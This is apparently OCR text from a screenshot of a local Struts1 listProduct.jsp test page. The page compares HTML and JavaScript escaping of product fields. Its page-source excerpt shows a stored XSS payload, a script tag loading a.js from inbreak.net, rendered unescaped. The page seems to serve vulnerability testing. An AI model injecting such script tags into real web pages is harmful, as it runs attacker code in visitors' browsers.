 http://localhost:8080/struts1/listProduct.jsp
收藏夹 JSP for AddProductForm... listProduct.jsp
id pname(escapeHtml) pdesc(escapeJs) ptype
1 fda fdas fdsa
4 p1name p1desc aaa
6 test test aaa
7 fefefe fefefef aaa
8 fefefe fefefef aaa
9 xsstest aaa
roduct.jsp - 原始源
</tr>
<tr>
<td>9</td>
<td>xsstest</td>
<td><script src="http://inbreak.net/a.js"></script></td>
<td>aaa</td>
</tr>